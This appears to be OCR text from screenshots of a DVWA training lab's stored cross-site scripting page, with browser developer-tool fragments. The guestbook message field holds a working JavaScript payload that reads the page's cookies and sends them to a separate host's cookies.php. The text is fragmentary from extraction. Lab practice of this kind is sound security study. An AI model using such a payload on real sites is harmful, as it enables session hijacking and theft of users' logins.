 Not secure | 192.168.50.101/dvwa/vulnerabilities/xss_s/
DVWA
Vulnerability: Stored Cross Site Scripting (
Name *
Hacker
Message *
<script>
var xhr = new XMLHttpRequest();
var cookies = document.cookie.split(';');
var request_http =
'http://192.168.50.100/DVWA/cookies.php?'+cookies[0].trim()+'&'+co
okies[1].trim();
var xhr = new XMLHttpRequest();
xhr.open('GET', request_http, true);
xhr.send();
</script>
Sign Guestbook
ution
Blind)
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
w
Vi
onsole Sources Network Performance Memory Application
</tr>
idth="100">Message *</td>
xtarea name="mtxMessage" cols="50" rows="3" maxlength="500"
le="height: 171px; width: 394px;"></textarea> == $0
</tr>
192.168.50.101/dvwa/vulnerabilities/xss_s/
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Hacker
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
View Source View Help